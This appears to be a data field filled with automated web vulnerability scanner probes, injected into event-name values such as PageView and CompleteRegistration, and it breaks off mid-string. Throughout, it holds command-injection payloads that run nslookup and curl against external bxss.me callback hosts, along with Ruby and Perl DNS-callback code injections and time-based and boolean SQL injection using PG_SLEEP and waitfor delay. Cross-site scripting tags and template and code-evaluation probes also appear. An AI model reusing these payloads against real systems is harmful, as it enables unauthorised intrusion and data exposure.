'fGTrYaAO'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitwriuuakluye1ca3.bxss.me||curl${IFS}hitwriuuakluye1ca3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwriuuakluye1ca3.bxss.me||curl${IFS}hitwriuuakluye1ca3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwevuzpiqph902e8.bxss.me||curl${IFS}hitwevuzpiqph902e8.bxss.me)",";(nslookup -q=cname hitvtytajtdzg5ac86.bxss.me||curl hitvtytajtdzg5ac86.bxss.me)|(nslookup -q=cname hitvtytajtdzg5ac86.bxss.me||curl hitvtytajtdzg5ac86.bxss.me)&(nslookup -q=cname hitvtytajtdzg5ac86.bxss.me||curl hitvtytajtdzg5ac86.bxss.me)","`(nslookup -q=cname hitmhtvhehmvp02264.bxss.me||curl hitmhtvhehmvp02264.bxss.me)`","|(nslookup -q=cname hitjfpygjqvmg3f551.bxss.me||curl hitjfpygjqvmg3f551.bxss.me)","&(nslookup -q=cname hitfunfaqrjora4c01.bxss.me||curl hitfunfaqrjora4c01.bxss.me)&'\\\"`0&(nslookup -q=cname hitfunfaqrjora4c01.bxss.me||curl hitfunfaqrjora4c01.bxss.me)&`'","&nslookup -q=cname hitdjraqmmdos406bc.bxss.me&'\\\"`0&nslookup -q=cname hitdjraqmmdos406bc.bxss.me&`'","$(nslookup -q=cname hitpfmxmzzhsh2cde0.bxss.me||curl hitpfmxmzzhsh2cde0.bxss.me)","(nslookup -q=cname hitbeoqkiucrv322e1.bxss.me||curl hitbeoqkiucrv322e1.bxss.me))","expr 9000227564 - 916070","|echo tufcvt$()\\ vfsqdz\\nz^xyu||a #' |echo tufcvt$()\\ vfsqdz\\nz^xyu||a #|\" |echo tufcvt$()\\ vfsqdz\\nz^xyu||a #","&echo oqgssi$()\\ wcvdnh\\nz^xyu||a #' &echo oqgssi$()\\ wcvdnh\\nz^xyu||a #|\" &echo oqgssi$()\\ wcvdnh\\nz^xyu||a #","echo ceecfm$()\\ ujiaay\\nz^xyu||a #' &echo ceecfm$()\\ ujiaay\\nz^xyu||a #|\" &echo ceecfm$()\\ ujiaay\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(116).concat(87).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitno'+'boytnizx7267c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(79).concat(117).concat(68)+(require'socket'\nSocket.gethostbyname('hitty'+'qxesgkpmdc95a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(86).concat(115).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitnt\"+\"aimsjnng057ac.bxss.me.\")[3].to_s)+\"","PageView&n919291=v900724","SVFLSW54a1k=","gethostbyname(lc('hitfp'.'ssrjcddqf827d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(72)","\".gethostbyname(lc(\"hitwf\".\"ocwpelfy8cfab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(83).chr(107).chr(77).\"","'.gethostbyname(lc('hitcy'.'thqqjkusc2f91.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(66).chr(111).chr(72).'","${9999209+9999045}","PageView9857746","'\"()&\u0025\u003Czzz>\u003CScRiPt >WDLb(9831)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WDLb(9803)\u003C\/ScRiPt>","Rlh73LUK: EN5rq4mC","OZEaJO0F","\"+response.write(9085206*9010836)+\"","'+response.write(9085206*9010836)+'","response.write(9085206*9010836)","\u0040\u0040wfrtY","CompleteRegistrationJiCxK5yh')) OR 639=(SELECT 639 FROM PG_SLEEP(15))--","CompleteRegistration6VC04z9z') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","CompleteRegistrationKG9EfNbd' OR 874=(SELECT 874 FROM PG_SLEEP(15))--","CompleteRegistrationHcxwQBdb'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"35nLDUsO\"=\"","-1' OR 5*5=25 or 'YOzKr1W2'='","CompleteRegistration\"||sleep(27*1000)*fxettb||\"","CompleteRegistration'||sleep(27*1000)*ynpjbc||'","CompleteRegistration\"&&sleep(27*1000)*kjhhgp&&\"","CompleteRegistration'&&sleep(27*1000)*eksolr&&'","\u0040\u0040QX9qQ","PageViewgh34dZen')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","PageViewhj3t62hu') OR 978=(SELECT 978 FROM PG_SLEEP(15))--","PageView9Q4BTa1H' OR 121=(SELECT 121 FROM PG_SLEEP(15))--","PageViewFQd9Cp29'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"zeuRwT7V\"=\"","-1' OR 5*5=25 or '20hvDhVj'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitodktwsjwjecbe74.bxss.me||curl${IFS}hitodktwsjwjecbe74.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitodktwsjwjecbe74.bxss.me||curl${IFS}hitodktwsjwjecbe74.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitnbmvjaydlc81e80.bxss.me||curl${IFS}hitnbmvjaydlc81e80.bxss.me)",";(nslookup -q=cname hittmelqcenhjeb57e.bxss.me||curl hittmelqcenhjeb57e.bxss.me)|(nslookup -q=cname hittmelqcenhjeb57e.bxss.me||curl hittmelqcenhjeb57e.bxss.me)&(nslookup -q=cname hittmelqcenhjeb57e.bxss.me||curl hittmelqcenhjeb57e.bxss.me)","`(nslookup -q=cname hitwlucsfofldc4b8d.bxss.me||curl hitwlucsfofldc4b8d.bxss.me)`","|(nslookup -q=cname hitutjvatatgzdeae4.bxss.me||curl hitutjvatatgzdeae4.bxss.me)","&(nslookup -q=cname hitexfgnbvevz1c28f.bxss.me||curl hitexfgnbvevz1c28f.bxss.me)&'\\\"`0&(nslookup -q=cname hitexfgnbvevz1c28f.bxss.me||curl hitexfgnbvevz1c28f.bxss.me)&`'","&nslookup -q=cname hiteazcqjjgcfdb2e9.bxss.me&'\\\"`0&nslookup -q=cname hiteazcqjjgcfdb2e9.bxss.me&`'","$(nslookup -q=cname hityxdwwcsacu5a215.bxss.me||curl hityxdwwcsacu5a215.bxss.me)","(nslookup -q=cname hitcyqhwlulcbae014.bxss.me||curl hitcyqhwlulcbae014.bxss.me))","expr 9000490851 - 958261","|echo gdrgdj$()\\ nuhccl\\nz^xyu||a #' |echo gdrgdj$()\\ nuhccl\\nz^xyu||a #|\" |echo gdrgdj$()\\ nuhccl\\nz^xyu||a #","&echo goimwa$()\\ rmjimf\\nz^xyu||a #' &echo goimwa$()\\ rmjimf\\nz^xyu||a #|\" &echo goimwa$()\\ rmjimf\\nz^xyu||a #","echo yupkbg$()\\ gnubht\\nz^xyu||a #' &echo yupkbg$()\\ gnubht\\nz^xyu||a #|\" &echo yupkbg$()\\ gnubht\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(114).concat(82).concat(118).concat(74)+(require'socket'\nSocket.gethostbyname('hitio'+'jucehajo92cb2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(90).concat(101).concat(79)+(require'socket'\nSocket.gethostbyname('hitba'+'xvccistzda8fc.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(69).concat(106).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitij\"+\"vkdwqgpc2d97d.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithh'.'gqleggjvf9152.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(81).chr(98).chr(88)","\".gethostbyname(lc(\"hitqp\".\"villkajbe5756.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(87).chr(115).chr(83).\"","'.gethostbyname(lc('hityr'.'lqiwzeyvb010f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(72).chr(97).chr(69).'","CompleteRegistration&n966071=v962824","OWV6Y2t5QlNPVUlEVWNwc09xbmo=","${10000217+9999852}","PageView\"||sleep(27*1000)*jgtlyn||\"","Crdy51J8: KLQt6VD5","\"+response.write(9349924*9049230)+\"","PageView'||sleep(27*1000)*ffonhq||'","'+response.write(9349924*9049230)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitbdfhmviuyncf628.bxss.me||curl${IFS}hitbdfhmviuyncf628.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbdfhmviuyncf628.bxss.me||curl${IFS}hitbdfhmviuyncf628.bxss.me)&`'","lLlYHcAP","PageView\"&&sleep(27*1000)*sqyuuo&&\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitdmpawvzdxd6fbcc.bxss.me||curl${IFS}hitdmpawvzdxd6fbcc.bxss.me)","response.write(9349924*9049230)","PageView'&&sleep(27*1000)*rxdaje&&'","CompleteRegistration9865793",";(nslookup -q=cname hithqvvpcrhdi31708.bxss.me||curl hithqvvpcrhdi31708.bxss.me)|(nslookup -q=cname hithqvvpcrhdi31708.bxss.me||curl hithqvvpcrhdi31708.bxss.me)&(nslookup -q=cname hithqvvpcrhdi31708.bxss.me||curl hithqvvpcrhdi31708.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Hv9(9287)\u003C\/ScRiPt>","`(nslookup -q=cname hitzmgkxjduqr3b0fa.bxss.me||curl hitzmgkxjduqr3b0fa.bxss.me)`","esylwx","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >4Hv9(9394)\u003C\/ScRiPt>","|(nslookup -q=cname hitdqsvckbjod64397.bxss.me||curl hitdqsvckbjod64397.bxss.me)","&(nslookup -q=cname hitljkgteayst0c878.bxss.me||curl hitljkgteayst0c878.bxss.me)&'\\\"`0&(nslookup -q=cname hitljkgteayst0c878.bxss.me||curl hitljkgteayst0c878.bxss.me)&`'","&nslookup -q=cname hitjbgxqfwwhi222ae.bxss.me&'\\\"`0&nslookup -q=cname hitjbgxqfwwhi222ae.bxss.me&`'","$(nslookup -q=cname hithhuaejariqbc1c4.bxss.me||curl hithhuaejariqbc1c4.bxss.me)","(nslookup -q=cname hitlrvewhherg31428.bxss.me||curl hitlrvewhherg31428.bxss.me))","expr 9000672103 - 930577","|echo ewapry$()\\ rjecbh\\nz^xyu||a #' |echo ewapry$()\\ rjecbh\\nz^xyu||a #|\" |echo ewapry$()\\ rjecbh\\nz^xyu||a #","&echo jegzpq$()\\ ugyuer\\nz^xyu||a #' &echo jegzpq$()\\ ugyuer\\nz^xyu||a #|\" &echo jegzpq$()\\ ugyuer\\nz^xyu||a #","echo frcpyg$()\\ ptwqck\\nz^xyu||a #' &echo frcpyg$()\\ ptwqck\\nz^xyu||a #|\" &echo frcpyg$()\\ ptwqck\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(99).concat(69).concat(97).concat(90)+(require'socket'\nSocket.gethostbyname('hitin'+'fpzdqtbj5c786.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(110).concat(85)+(require'socket'\nSocket.gethostbyname('hitzp'+'hstepzgm88d04.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(85).concat(120).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitaz\"+\"dcrzuznl7d821.bxss.me.\")[3].to_s)+\"","PageView&n911762=v957303","gethostbyname(lc('hitay'.'apsvmubp8c691.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(81).chr(115).chr(87)","\".gethostbyname(lc(\"hithn\".\"trmpkkodde8cc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(87).chr(115).chr(70).\"","'.gethostbyname(lc('hitaq'.'ivvgzwkf0b14e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(76).chr(109).chr(70).'","dW42QnE1cHI=","PageView9968007","'\"()&\u0025\u003Czzz>\u003CScRiPt >qUsj(9774)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qUsj(9504)\u003C\/ScRiPt>","${10000355+9999443}","PtQAYYpQ: xPwS1yxf","5HkcPBoO","\"+response.write(9916825*9175788)+\"","'+response.write(9916825*9175788)+'","response.write(9916825*9175788)","13BGFE70","\u0040\u0040ZI3Jc","PageView7rF3Ccsa')) OR 620=(SELECT 620 FROM PG_SLEEP(15))--","PageViewxsh6DK0L') OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewqOvzW33f' OR 698=(SELECT 698 FROM PG_SLEEP(15))--","PageViewtpliDnev'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"S1ZJrmZn\"=\"","-1' OR 5*5=25 or 'vvmUwOKq'='","PageView\"||sleep(27*1000)*ijqygx||\"","PageView'||sleep(27*1000)*uvrroj||'","PageView\"&&sleep(27*1000)*oktxke&&\"","PageView'&&sleep(27*1000)*eatvld&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitcuzqzweqyge75cf.bxss.me||curl${IFS}hitcuzqzweqyge75cf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcuzqzweqyge75cf.bxss.me||curl${IFS}hitcuzqzweqyge75cf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcqspmmucrj7305f.bxss.me||curl${IFS}hitcqspmmucrj7305f.bxss.me)",";(nslookup -q=cname hitnjbdsfypbmd7867.bxss.me||curl hitnjbdsfypbmd7867.bxss.me)|(nslookup -q=cname hitnjbdsfypbmd7867.bxss.me||curl hitnjbdsfypbmd7867.bxss.me)&(nslookup -q=cname hitnjbdsfypbmd7867.bxss.me||curl hitnjbdsfypbmd7867.bxss.me)","`(nslookup -q=cname hitkohwwpdhoj6077a.bxss.me||curl hitkohwwpdhoj6077a.bxss.me)`","|(nslookup -q=cname hitafbucnyvqh63cf2.bxss.me||curl hitafbucnyvqh63cf2.bxss.me)","&(nslookup -q=cname hitzcvfatubqx2ba74.bxss.me||curl hitzcvfatubqx2ba74.bxss.me)&'\\\"`0&(nslookup -q=cname hitzcvfatubqx2ba74.bxss.me||curl hitzcvfatubqx2ba74.bxss.me)&`'","&nslookup -q=cname hittphtaygzpq23ef2.bxss.me&'\\\"`0&nslookup -q=cname hittphtaygzpq23ef2.bxss.me&`'","$(nslookup -q=cname hitbhjxkxrpclf723c.bxss.me||curl hitbhjxkxrpclf723c.bxss.me)","(nslookup -q=cname hitbwkzlpmioxccf24.bxss.me||curl hitbwkzlpmioxccf24.bxss.me))","expr 9000645449 - 974344","|echo vaqsqm$()\\ rsgrvh\\nz^xyu||a #' |echo vaqsqm$()\\ rsgrvh\\nz^xyu||a #|\" |echo vaqsqm$()\\ rsgrvh\\nz^xyu||a #","&echo myvxcx$()\\ cwkell\\nz^xyu||a #' &echo myvxcx$()\\ cwkell\\nz^xyu||a #|\" &echo myvxcx$()\\ cwkell\\nz^xyu||a #","echo rzmfqw$()\\ fcesmy\\nz^xyu||a #' &echo rzmfqw$()\\ fcesmy\\nz^xyu||a #|\" &echo rzmfqw$()\\ fcesmy\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(77).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitzq'+'osmxbhbx07ead.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(77).concat(107).concat(80)+(require'socket'\nSocket.gethostbyname('hitun'+'cczawocxbc59d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(120).concat(85).concat(100).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitbi\"+\"tqfgmrwnf1ff1.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitif'.'itdaaosvae623.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(117).chr(65)","\".gethostbyname(lc(\"hitmj\".\"unltchnw177c0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(66).chr(101).chr(90).\"","'.gethostbyname(lc('hitqp'.'yojuxjuxb208c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(66).chr(117).chr(79).'","PageView&n976118=v902058","TDNMeW1Sd2Q=","${9999396+9999510}","CompleteRegistration\"||sleep(27*1000)*ssobzp||\"","CompleteRegistration'||sleep(27*1000)*riysez||'","CompleteRegistration\"&&sleep(27*1000)*ldovle&&\"","CompleteRegistration'&&sleep(27*1000)*wbzplb&&'","syBrtMbb: 5fmqzmxv","RHzd2QhA","PageView9231743","'\"()&\u0025\u003Czzz>\u003CScRiPt >pQG8(9254)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pQG8(9677)\u003C\/ScRiPt>","\"+response.write(9252804*9167125)+\"","'+response.write(9252804*9167125)+'","response.write(9252804*9167125)","\u0040\u0040wv9Qw","CompleteRegistrationfQh47KOr')) OR 116=(SELECT 116 FROM PG_SLEEP(15))--","CompleteRegistrationRgJtnTBD') OR 143=(SELECT 143 FROM PG_SLEEP(15))--","CompleteRegistrationIVstqRZI' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","CompleteRegistration5DEI0V85'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ziioZejf\"=\"","-1' OR 5*5=25 or 'ilnJTYbA'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitgubvwbjvcm5547c.bxss.me||curl${IFS}hitgubvwbjvcm5547c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgubvwbjvcm5547c.bxss.me||curl${IFS}hitgubvwbjvcm5547c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdmkmubswgx485e1.bxss.me||curl${IFS}hitdmkmubswgx485e1.bxss.me)",";(nslookup -q=cname hitixflhadjdz09c83.bxss.me||curl hitixflhadjdz09c83.bxss.me)|(nslookup -q=cname hitixflhadjdz09c83.bxss.me||curl hitixflhadjdz09c83.bxss.me)&(nslookup -q=cname hitixflhadjdz09c83.bxss.me||curl hitixflhadjdz09c83.bxss.me)","'A'.concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitua'+'etqmbutt98e78.bxss.me.')[3].to_s)","`(nslookup -q=cname hitssxipnlqtt5fa93.bxss.me||curl hitssxipnlqtt5fa93.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(110).concat(89)+(require'socket'\nSocket.gethostbyname('hitvk'+'mhshvoqic65a6.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitvydalixbxfebc65.bxss.me||curl hitvydalixbxfebc65.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(70).concat(115).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitej\"+\"gabzeuwk13cef.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitacplqprdsh6d0ce.bxss.me||curl hitacplqprdsh6d0ce.bxss.me)&'\\\"`0&(nslookup -q=cname hitacplqprdsh6d0ce.bxss.me||curl hitacplqprdsh6d0ce.bxss.me)&`'","&nslookup -q=cname hitxcnmciqofm106ec.bxss.me&'\\\"`0&nslookup -q=cname hitxcnmciqofm106ec.bxss.me&`'","$(nslookup -q=cname hitzfipcetdcm1ad06.bxss.me||curl hitzfipcetdcm1ad06.bxss.me)","(nslookup -q=cname hitjeapjagdrv243d3.bxss.me||curl hitjeapjagdrv243d3.bxss.me))","expr 9000464959 - 937614","|echo wcruyt$()\\ qkszfe\\nz^xyu||a #' |echo wcruyt$()\\ qkszfe\\nz^xyu||a #|\" |echo wcruyt$()\\ qkszfe\\nz^xyu||a #","CompleteRegistration&n969740=v949819","&echo zjetva$()\\ mzcrlm\\nz^xyu||a #' &echo zjetva$()\\ mzcrlm\\nz^xyu||a #|\" &echo zjetva$()\\ mzcrlm\\nz^xyu||a #","echo ohgogu$()\\ jmkvnh\\nz^xyu||a #' &echo ohgogu$()\\ jmkvnh\\nz^xyu||a #|\" &echo ohgogu$()\\ jmkvnh\\nz^xyu||a #","dTRZSk5yQUFXUUoxY3dzNzJKWm4=","gethostbyname(lc('hitlo'.'hzqjclhfe40e5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(97).chr(72)","\".gethostbyname(lc(\"hitln\".\"vgtpptij79eb8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(81).chr(118).chr(68).\"","'.gethostbyname(lc('hitne'.'ieixupkn7d889.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(80).chr(98).chr(80).'","${10000189+9999834}","\u0040\u0040D5wy7","PageViewVdvvWADq')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewwGjSDfvm') OR 143=(SELECT 143 FROM PG_SLEEP(15))--","PageViewdDYBbpnR' OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewzz7JzJbj'; waitfor delay '0:0:15' --","dIznEiAk: CPzqOkJy","WwU8MyuW","-1\" OR 5*5=25 or \"Wfim2Fw8\"=\"","-1' OR 5*5=25 or '5gAmI3Az'='","\"+response.write(9608372*9648092)+\"","'+response.write(9608372*9648092)+'","response.write(9608372*9648092)","CompleteRegistration9643578","'\"()&\u0025\u003Czzz>\u003CScRiPt >iuJI(9164)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >iuJI(9615)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*qmggly||\"","PageView'||sleep(27*1000)*knprwy||'","PageView\"&&sleep(27*1000)*eymepf&&\"","PageView'&&sleep(27*1000)*wupppd&&'","ldfzta","\u0040\u0040f2xYI","PageViewIyc6gaRC')) OR 353=(SELECT 353 FROM PG_SLEEP(15))--","PageViewdJku5ww8') OR 628=(SELECT 628 FROM PG_SLEEP(15))--","PageViewViXvDGcp' OR 423=(SELECT 423 FROM PG_SLEEP(15))--","PageViewWDQ2C4HJ'; waitfor delay '0:0:15' --","\u0040\u0040ebh9h","PageViewsgmVytiz')) OR 412=(SELECT 412 FROM PG_SLEEP(15))--","PageViewQ1mESdFF') OR 718=(SELECT 718 FROM PG_SLEEP(15))--","PageViewHNbSjwHW' OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageViewF807Krqv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnbWNhSe\"=\"","-1' OR 5*5=25 or '9CiKFuN8'='","\u0040\u0040Y05UF","SubscribeUZVdr7oy')) OR 455=(SELECT 455 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"XnccqMKx\"=\"","-1' OR 5*5=25 or 'ggVcbaTB'='","Subscribeay1PxwUx') OR 366=(SELECT 366 FROM PG_SLEEP(15))--","SubscribemyuO2U7M' OR 171=(SELECT 171 FROM PG_SLEEP(15))--","\u0040\u00406inya","Subscribes7Pn8Fj8'; waitfor delay '0:0:15' --","\u0040\u0040RZCow","\u0040\u0040w5Xtj","\u0040\u00407lAt1","\u0040\u0040KTFrm","PageViewCfzYmOVf')) OR 489=(SELECT 489 FROM PG_SLEEP(15))--","CompleteRegistrationQ97k7XZP')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","\u0040\u0040oNzkT","\u0040\u0040LNBxA","PageViewDaY4DIg1')) OR 708=(SELECT 708 FROM PG_SLEEP(15))--","\u0040\u0040wtLDC","PageViewNiuNkeuY')) OR 811=(SELECT 811 FROM PG_SLEEP(15))--","PageViewKmPU8lVF')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageView8W0tmV6K') OR 903=(SELECT 903 FROM PG_SLEEP(15))--","CompleteRegistrationfTjXFOo0') OR 230=(SELECT 230 FROM PG_SLEEP(15))--","PageViewdbbLbaMm') OR 216=(SELECT 216 FROM PG_SLEEP(15))--","CompleteRegistrationYim7arOp')) OR 504=(SELECT 504 FROM PG_SLEEP(15))--","PageViewIIF2rOmD')) OR 237=(SELECT 237 FROM PG_SLEEP(15))--","PageViewF7GKt32A') OR 912=(SELECT 912 FROM PG_SLEEP(15))--","PageViewSNAgNnCk') OR 781=(SELECT 781 FROM PG_SLEEP(15))--","PageViewODlwBUrm')) OR 550=(SELECT 550 FROM PG_SLEEP(15))--","CompleteRegistrationLH1htdGB' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageViewme5dCxUf' OR 555=(SELECT 555 FROM PG_SLEEP(15))--","CompleteRegistrationeTBGLBwM') OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewRhF2oMlX' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewUP0jNQhI') OR 649=(SELECT 649 FROM PG_SLEEP(15))--","PageViewZXgYPW9B' OR 871=(SELECT 871 FROM PG_SLEEP(15))--","PageView3DVhV46F') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView0lF5LgXP'; waitfor delay '0:0:15' --","PageView0cwOCQ7x' OR 27=(SELECT 27 FROM PG_SLEEP(15))--","CompleteRegistrationeV8IdpMx'; waitfor delay '0:0:15' --","CompleteRegistrationugnQsvDu' OR 653=(SELECT 653 FROM PG_SLEEP(15))--","PageViews29CFv6b'; waitfor delay '0:0:15' --","PageViewNOZucgzU' OR 510=(SELECT 510 FROM PG_SLEEP(15))--","PageViewAnQgfOgt'; waitfor delay '0:0:15' --","PageViewdoLd6SE4' OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageViewdm8nuAJG'; waitfor delay '0:0:15' --","CompleteRegistrationzq5GtLFK'; waitfor delay '0:0:15' --","PageViewY3aeE0ej'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"xSXLJl2f\"=\"","-1' OR 5*5=25 or 'G7vKI2qx'='","PageViewAiFJ32mP'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vkk1mO3t\"=\"","-1' OR 5*5=25 or '5TJWPt5w'='","-1\" OR 5*5=25 or \"f4xJRUEG\"=\"","-1' OR 5*5=25 or 'M05WxwQP'='","-1\" OR 5*5=25 or \"Xiv4gojc\"=\"","-1' OR 5*5=25 or 'ueMgB6nH'='","-1\" OR 5*5=25 or \"Tc1jk8nK\"=\"","-1' OR 5*5=25 or 'vR6Q9l85'='","-1\" OR 5*5=25 or \"AQyGSWlI\"=\"","-1' OR 5*5=25 or 'neOmceaH'='","-1\" OR 5*5=25 or \"t4gVZ3mK\"=\"","-1' OR 5*5=25 or 'FvB834Co'='","-1\" OR 5*5=25 or \"jLCohxZy\"=\"","-1' OR 5*5=25 or 'DxC2q74b'='","-1\" OR 5*5=25 or \"xtJsmore\"=\"","-1' OR 5*5=25 or 'Q81si6FW'='","CompleteRegistration\"||sleep(27*1000)*zcblhv||\"","CompleteRegistration'||sleep(27*1000)*bkazoa||'","CompleteRegistration\"&&sleep(27*1000)*oialru&&\"","CompleteRegistration'&&sleep(27*1000)*yudzoq&&'","\u0040\u0040LI11Z","CompleteRegistrationPLrk1pC3')) OR 497=(SELECT 497 FROM PG_SLEEP(15))--","CompleteRegistrationYDiVvtY9') OR 634=(SELECT 634 FROM PG_SLEEP(15))--","CompleteRegistrationSWIqdT2x' OR 288=(SELECT 288 FROM PG_SLEEP(15))--","CompleteRegistrationP2D8Yfnd'; waitfor delay '0:0:15' --","gethostbyname(lc('hitmd'.'ehwnoispc9c57.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(74).chr(103).chr(82)","\".gethostbyname(lc(\"hitip\".\"pfbmcalraef4c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(87).chr(107).chr(75).\"","'.gethostbyname(lc('hithg'.'dxlxpulqcf9ed.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(76).chr(98).chr(78).'","-1\" OR 2+785-785-1=0+0+0+1 --","'A'.concat(70-3).concat(22*4).concat(100).concat(83).concat(98).concat(77)+(require'socket'\nSocket.gethostbyname('hitud'+'pkdksbej4e75e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(80).concat(119).concat(85)+(require'socket'\nSocket.gethostbyname('hitsr'+'tvacbfav6db30.bxss.me.')[3].to_s)+'","-1' OR 2+882-882-1=0+0+0+1 or 'rcG6EawF'='","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(82).concat(98).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitqs\"+\"wzfgvkoze3dad.bxss.me.\")[3].to_s)+\"","-1' OR 2+656-656-1=0+0+0+1 --","-1 OR 2+360-360-1=0+0+0+1","-1 OR 2+130-130-1=0+0+0+1 --","CompleteRegistration&n940675=v952612","&(nslookup${IFS}-q${IFS}cname${IFS}hitpouzlfzkmdf10a3.bxss.me||curl${IFS}hitpouzlfzkmdf10a3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpouzlfzkmdf10a3.bxss.me||curl${IFS}hitpouzlfzkmdf10a3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjuqehabjwce7502.bxss.me||curl${IFS}hitjuqehabjwce7502.bxss.me)",";(nslookup -q=cname hitwrhfntaquncf750.bxss.me||curl hitwrhfntaquncf750.bxss.me)|(nslookup -q=cname hitwrhfntaquncf750.bxss.me||curl hitwrhfntaquncf750.bxss.me)&(nslookup -q=cname hitwrhfntaquncf750.bxss.me||curl hitwrhfntaquncf750.bxss.me)","`(nslookup -q=cname hitlhxbblpwqv78817.bxss.me||curl hitlhxbblpwqv78817.bxss.me)`","|(nslookup -q=cname hitqxpyntlgbfc5908.bxss.me||curl hitqxpyntlgbfc5908.bxss.me)","&(nslookup -q=cname 